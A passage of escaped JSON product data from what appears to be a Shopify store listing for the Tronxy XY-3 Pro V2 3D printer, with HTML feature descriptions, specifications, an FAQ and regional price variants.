head).\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-07.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eLong Service Life Metal Pulley\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eAfter long-term use, the rubber pulleys and aluminum profiles will wear out, resulting in a decrease in printing accuracy and even failure to move smoothly.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003eXY-3 PRO V2 using metal pulley and OSG guide, both are made of metal. Under the frequent use and movement of the X-axis, the wear resistance is much stronger than other printers, and the accumulation of dust is prevented.\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-08.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eSuitable For Non-transparent Glass Plate New Leveling Sensor\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 PRO V2 with new upgraded leveling sensor black TR sensor, and removable lattice glass plate. Compared with the old version of the blue sensor, the new one can support more types of platforms.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-09.jpg?v=1701158212\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-10.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eNo Blocking High Speed Feeding\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 PRO V2 using popular BMG extruder, The BMG utilizes an internal gearing ratio of 3:1 together with precision cnc-machined hardened steel drive gears to give you a compact powerhouse for all your applications.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-11.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 PRO V2 A 3D Printer For TPU\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eThe lattice glass plate provides excellent thermal conductivity, as well as BMG's excellent extrusion capability and heat resistance, providing users with more choices of printing materials.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-12.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eJust Twist The Nut\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY axis belt supports manual debugging, twist the nut, easy to use, no need to disassemble and take out the belt.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-13.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eEasy Plug Wring\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eLight weight, thin thickness, FPC cord design. Make the appearance of the machine more beautiful.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-12.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003ePowerful Move Smoothly\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDual Z axis screws with dual stepper motors makes more stable movement.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-027.webp?v=1650274152\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-028.webp?v=1650274152\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-15.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item verticalmiddle\"\u003e\n\u003cbr\u003e\n\u003ch4\u003e\n\u003cstrong\u003eSpecification\u003c\/strong\u003e:\u003c\/h4\u003e\n\u003cbr\u003e Print Size: 300×300×400mm(11.81×11.81×15.74 inch)\u003cbr\u003e Printing Speed: 20-150mm\/s Suggest 60mm\/s\u003cbr\u003e Print Thickness: 0.1-0.3mm (Optional)\u003cbr\u003e Positioning Accuracy: X\/Y: S0.00625mm Z: S0.00125mm\u003cbr\u003e Nozzle Diameter: 0.4mm\u003cbr\u003e Power Supply: Input: 110V \/220V Output:24V 360w\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item verticalmiddle\"\u003eHotbed Temperature: Maximum 100℃（212℉）\u003cbr\u003e Nozzle Temperature: Maximum 275℃（527℉）\u003cbr\u003e Ambient Temperature: 8-40℃（46.4-104℉）\u003cbr\u003e Environment Humidity: 20%-80%\u003cbr\u003e File Format: .STL, .OBJ\u003cbr\u003e Operating Software: Repetier-Host.cura\u003cbr\u003e Connection: USB cable, TF card\u003cbr\u003e Resume Print Function: YES.\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-16.jpg?v=1701158213\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\"\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003ca aria-describedby=\"a11y-new-window-external-message\" href=\"https:\/\/drive.google.com\/file\/d\/1komhTaDHb6bHGjrY3nz4-GGpOh8Ype-Z\/view?usp=drive_link\" target=\"_blank\"\u003e\u003cspan style=\"color: #ffffff ! important;\"\u003eUser Manual Documentation\u003c\/span\u003e\u003c\/a\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item verticalmiddle affaq\"\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003e\n\u003col\u003e\n\u003cli\u003eQ: What is the Tronxy XY-3 Pro V2 3D Printer?\u003cbr\u003e A: \nThe Tronxy XY-3 Pro V2 is a 3D printer designed for both beginners and experienced users. It features a direct drive extruder, which allows for better handling of flexible filaments like TPU. With a build size of 300x300x400mm, it can create larger prints with precision.\u003c\/li\u003e\n\u003cli\u003eQ: How do I set up the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nSetting up the Tronxy XY-3 Pro V2 is straightforward. Most parts come pre-assembled. You just need to connect the main components, level the print bed using the included sensor, and load your filament. The user manual provides step-by-step instructions to help you.\u003c\/li\u003e\n\u003cli\u003eQ: What materials can I use with this printer?\u003cbr\u003e A: \nThe Tronxy XY-3 Pro V2 is compatible with various materials, including PLA, ABS, PETG, and flexible filaments like TPU and TPE. This versatility allows you to create a wide range of 3D prints, from sturdy models to soft, flexible items.\u003c\/li\u003e\n\u003cli\u003eQ: Is the Tronxy XY-3 Pro V2 easy to use for beginners?\u003cbr\u003e A: \nYes, the Tronxy XY-3 Pro V2 is designed with beginners in mind. It features a user-friendly interface, easy assembly, and a helpful manual. Additionally, the direct drive extruder simplifies the printing process, making it easier to achieve good results.\u003c\/li\u003e\n\u003cli\u003eQ: What is the maximum print speed of the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nThe Tronxy XY-3 Pro V2 can print at speeds ranging from 20 to 150mm\/s, with a recommended speed of 60mm\/s for optimal results. This flexibility allows you to adjust the speed based on the complexity of your print.\u003c\/li\u003e\n\u003cli\u003eQ: How do I maintain the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nTo maintain your Tronxy XY-3 Pro V2, regularly clean the print head and bed, check the belt tension, and ensure the extruder is free of clogs. Following the maintenance tips in the user manual will help keep your printer in good working condition.\u003c\/li\u003e\n\u003cli\u003eQ: What should I do if my print fails?\u003cbr\u003e A: \nIf your print fails, first check the filament feed and ensure it is loaded correctly. Next, verify that the print bed is level and clean. If issues persist, consult the troubleshooting section of the user manual for specific solutions.\u003c\/li\u003e\n\u003cli\u003eQ: Can I upgrade the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nYes, the Tronxy XY-3 Pro V2 is designed to be upgradeable. You can enhance its capabilities by adding different extruders, upgrading the firmware, or using various accessories available from Tronxy.\u003c\/li\u003e\n\u003cli\u003eQ: What kind of support does Tronxy offer?\u003cbr\u003e A: \nTronxy provides lifetime technical support for the XY-3 Pro V2. If you have questions or need assistance, you can reach out to their support team, who typically respond within 24 hours.\u003c\/li\u003e\n\u003cli\u003eQ: Where can I buy the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nYou can purchase the Tronxy XY-3 Pro V2 directly from the Tronxy website or authorized retailers. Make sure to check for any ongoing promotions or discounts to get the best deal.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item aikeywords\"\u003e\nTags: \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eTronxy XY-3 Pro V2\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eDirect Drive 3D Printer\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003e3D Printer Extruder Kit\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eDIY 3D Printer\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003e300x300x400mm\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eFlexible Filament 3D Printing\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eUpgraded Dual-Drive Extruder\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eSilent Mainboard 3D Printer\u003c\/a\u003e\n\u003c\/div\u003e\n\n\u003c\/div\u003e","published_at":"2022-04-13T19:20:28+08:00","created_at":"2022-04-13T19:20:42+08:00","vendor":"Tronxy 3D Printer - Best 3D Printer for Beginners","type":"","tags":["300x300x400mm","3dprinter","i33dprinter","print size 330x330x400mm","SP20OFF","warehouse Czech","xy3prov2"],"price":31500,"price_min":31500,"price_max":85500,"available":false,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":38099,"compare_at_price_varies":true,"variants":[{"id":42820726849756,"title":"United States","option1":"United States","option2":null,"option3":null,"sku":"CXY01.24.02","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - United States","public_title":"United States","options":["United States"],"price":31899,"weight":50000,"compare_at_price":38099,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820726882524,"title":"United Kingdom","option1":"United Kingdom","option2":null,"option3":null,"sku":"CXY01.24.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - United Kingdom","public_title":"United Kingdom","options":["United Kingdom"],"price":31899,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820726980828,"title":"Europe","option1":"Europe","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Europe","public_title":"Europe","options":["Europe"],"price":31899,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43677256319196,"title":"Japan","option1":"Japan","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Japan","public_title":"Japan","options":["Japan"],"price":35999,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43677256351964,"title":"South Korea","option1":"South Korea","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - South Korea","public_title":"South Korea","options":["South Korea"],"price":33999,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455645916,"title":"Asia","option1":"Asia","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Asia","public_title":"Asia","options":["Asia"],"price":32500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820726948060,"title":"Australia","option1":"Australia","option2":null,"option3":null,"sku":"CXY01.24.05","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Australia","public_title":"Australia","options":["Australia"],"price":35500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455776988,"title":"Bangladesh","option1":"Bangladesh","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Bangladesh","public_title":"Bangladesh","options":["Bangladesh"],"price":56799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455940828,"title":"Belarus","option1":"Belarus","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Belarus","public_title":"Belarus","options":["Belarus"],"price":59500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820726915292,"title":"Brazil","option1":"Brazil","option2":null,"option3":null,"sku":"CXY01.24.04","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Brazil","public_title":"Brazil","options":["Brazil"],"price":71499,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455711452,"title":"Canada","option1":"Canada","option2":null,"option3":null,"sku":"CXY01.24.02","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Canada","public_title":"Canada","options":["Canada"],"price":39500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725400834268,"title":"Indonesia","option1":"Indonesia","option2":null,"option3":null,"sku":"CXY01.24.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Indonesia","public_title":"Indonesia","options":["Indonesia"],"price":34799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455908060,"title":"Kazakhstan","option1":"Kazakhstan","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Kazakhstan","public_title":"Kazakhstan","options":["Kazakhstan"],"price":46500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725400867036,"title":"Malaysia","option1":"Malaysia","option2":null,"option3":null,"sku":"CXY01.24.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Malaysia","public_title":"Malaysia","options":["Malaysia"],"price":36799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455744220,"title":"Mexico","option1":"Mexico","option2":null,"option3":null,"sku":"CXY01.24.02","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Mexico","public_title":"Mexico","options":["Mexico"],"price":50500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455678684,"title":"Middle East","option1":"Middle East","option2":null,"option3":null,"sku":"CXY01.24.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Middle East","public_title":"Middle East","options":["Middle East"],"price":39500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455842524,"title":"Norway","option1":"Norway","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Norway","public_title":"Norway","options":["Norway"],"price":44199,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725400899804,"title":"Philippines","option1":"Philippines","option2":null,"option3":null,"sku":"CXY01.24.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Philippines","public_title":"Philippines","options":["Philippines"],"price":34999,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455973596,"title":"Russia","option1":"Russia","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Russia","public_title":"Russia","options":["Russia"],"price":31500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725400932572,"title":"Singapore","option1":"Singapore","option2":null,"option3":null,"sku":"CXY01.24.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Singapore","public_title":"Singapore","options":["Singapore"],"price":34799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455875292,"title":"South Africa","option1":"South Africa","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - South Africa","public_title":"South Africa","options":["South Africa"],"price":85500,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935455809756,"title":"Switzerland","option1":"Switzerland","option2":null,"option3":null,"sku":"CXY01.24.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Switzerland","public_title":"Switzerland","options":["Switzerland"],"price":44199,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725400965340,"title":"Thailand","option1":"Thailand","option2":null,"option3":null,"sku":"CXY01.24.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Thailand","public_title":"Thailand","options":["Thailand"],"price":34799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725400998108,"title":"Vietnam","option1":"Vietnam","option2":null,"option3":null,"sku":"CXY01.24.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - 